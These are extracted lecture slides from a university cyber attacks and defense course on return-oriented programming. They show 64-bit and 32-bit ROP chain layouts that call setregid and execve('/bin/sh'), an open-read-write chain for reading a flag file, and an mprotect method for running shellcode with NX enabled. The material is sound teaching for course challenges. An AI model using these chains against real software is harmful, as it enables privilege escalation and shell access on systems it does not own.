CS 419579 Cyber Attacks Defense ROP 110519 execve
CS 419/579 Cyber Attacks & Defense (ROP)+ 11/05/19


execve(); ROP-1 -64: Exploit 0 pop %rdx, ret; XXXX 0 pop %rsi; pop %r 15; ret ADDR “/bin/sh” pop %rdi; ret; setregid() XXXX 50001 pop %rsi; pop %r 15; ret %rdi = 50001 %rsp 50001 pop %rdi; ret;


execve(); ROP-1 -64: Exploit 0 pop %rdx, ret; XXXX 0 pop %rsi; pop %r 15; ret ADDR “/bin/sh” pop %rdi; ret; setregid() XXXX %rdi = 50001 %rsi = 50001 %rsp pop %rsi; pop %r 15; ret 50001 pop %rdi; ret;


execve(); ROP-1 -64: Exploit 0 pop %rdx, ret; XXXX 0 pop %rsi; pop %r 15; ret ADDR “/bin/sh” %rdi = 50001 %rsi = 50001 setregid(50001, 50001) pop %rdi; ret; %rsp setregid() XXXX 50001 pop %rsi; pop %r 15; ret 50001 pop %rdi; ret;
execve(); ROP-1 -64: Exploit 0 pop %rdx, ret; XXXX 0 pop %rsi; pop %r 15; ret ADDR “/bin/sh” %rdi = 50001 %rsi = 50001 setregid(50001, 50001) %rdi = “/bin/sh” %rsp pop %rdi; ret; setregid() XXXX 50001 pop %rsi; pop %r 15; ret 50001 pop %rdi; ret;
execve(); ROP-1 -64: Exploit 0 pop %rdx, ret; XXXX 0 %rsp %rdi = 50001 %rsi = 50001 setregid(50001, 50001) %rdi = “/bin/sh” %rsi = 0 pop %rsi; pop %r 15; ret ADDR “/bin/sh” pop %rdi; ret; setregid() XXXX 50001 pop %rsi; pop %r 15; ret 50001 pop %rdi; ret;
execve(); ROP-1 -64: Exploit 0 %rsp pop %rdx, ret; XXXX 0 pop %rsi; pop %r 15; ret ADDR “/bin/sh” %rdi = 50001 %rsi = 50001 setregid(50001, 50001) %rdi = “/bin/sh” %rsi = 0 %rdx = 0 pop %rdi; ret; setregid() XXXX 50001 pop %rsi; pop %r 15; ret 50001 pop %rdi; ret;

ROP-1 -64: Exploit %rsp execve(); 0 pop %rdx, ret; XXXX 0 pop %rsi; pop %r 15; ret ADDR “/bin/sh” %rdi = 50001 %rsi = 50001 setregid(50001, 50001) %rdi = “/bin/sh” %rsi = 0 %rdx = 0 execve(“/bin/sh”, 0, 0) pop %rdi; ret; setregid() XXXX 50001 pop %rsi; pop %r 15; ret 50001 pop %rdi; ret;

Chaining Execution • 32 bit • Call function with args on the stack • Clear args from the stack using pops… • ([func][pop N ret][arg 1][arg 2][arg 3][…][arg N])* • 64 bit • Set args first using pop %[reg] • Call func after all args set • ([pop %rdi][arg 1][pop %rsi][arg 2][pop %rdx][arg 3][…][func])*

Regard ROP as a New Type of Programming Language • setregid(50001, 50001) • x 86: [setregid] [pop-ret] [50001] • amd 64: [pop rdi] [50001] [pop rsi r 15] [50001] [XXXX] [setregid] • execve(“a”, 0, 0) • x 86: [execve] [pop-pop-ret] [addr of a][0][0] • amd 64: [pop rdi] [addr of a] [pop rsi r 15] [0] [pop rdx] [0] [execve] • open(“a”, 0, 0) • x 86: [open] [pop-pop-ret] [addr of a] [0] • amd 64: [pop rdi] [addr of a] [pop rsi r 15] [0] [pop rdx] [0] [open] • read(3, 0 x 804 a 800, 100) • x 86: [read] [pop-pop-ret] [3] [0 x 804 a 800] [100] • amd 64: [pop rdi] [3] [pop rsi r 15] [0 x 804 a 800] [pop rdi] [100] [read]

ROP-2 -* • Open-read-write • int fd = open(”flag. txt”, 0, 0); • read(fd, buffer, 100); • write(1, buffer, 100);

ROP-2 -* • Open-read-write • int fd = open(“flag”, 0, 0); • open(“ 4”, 0, 0); • Create a symlink: “flag” -> “ 4” • read(fd, buffer, 100); • write(1, buffer, 100);

ROP-2 -* • Open-read-write • int fd = open(“flag”, 0, 0); • open(“ 4”, 0, 0); • Create a symlink: “flag” -> “ 4” • read(fd, buffer, 100); • • • open() will always return 3 if you do not open other fds stdin = 0, stdout = 1, stderr = 2, new_file = 3, … Buffer? Pick free area in your binary (fixed/writable) vmmap! Use 0 x 804 a 800 • write(1, buffer, 100); • No problem then!

ROP-2 -* • open(“ 4”, 0, 0); • open(0 x 8048028, 0, 0) • [open] [pop-pop-ret] [0 x 8048028] [0] • read(3, buffer, 100); • read(3, 0 x 804 a 800, 100); • [read] [pop-pop-ret] [3] [0 x 804 a 800] [100] • write(1, buffer, 100); • write(1, 0 x 804 a 800, 100); • [write] [pop-pop-ret] [1] [0 x 804 a 800] [100]

ROP-3 -* • Data Execution Prevention • NX Enabled • Can’t execute stack

ROP-3 -* • chdir(“/”) • Your working directory is at ‘/’ • You can’t execute “sh” or “xb 8” in your directory • setenv(“PATH”, “”, 1); • Clear PATH ENV variable; system(“sh”) will never work.

ROP-3 -* • Restrictions • • Can’t execute stack Can’t use shellcode Do not know the address of system Do not know the address of setregid Can’t use symlink • Availability • Can run mprotect()

ROP-3 -* • Task • Call mprotect to create readable/writable area • mprotect() – Changes memory permission (run $ man mprotect)
ROP-3 -* • Target • • • Any non-executable memory that you can write Stack? Global Variables? Heap? Code? Library? • Can be anywhere, but please focus on where you know your address • You’ll 1) release the permission of the address, 2) put your shellcode on that address, and then 3) jump to there.
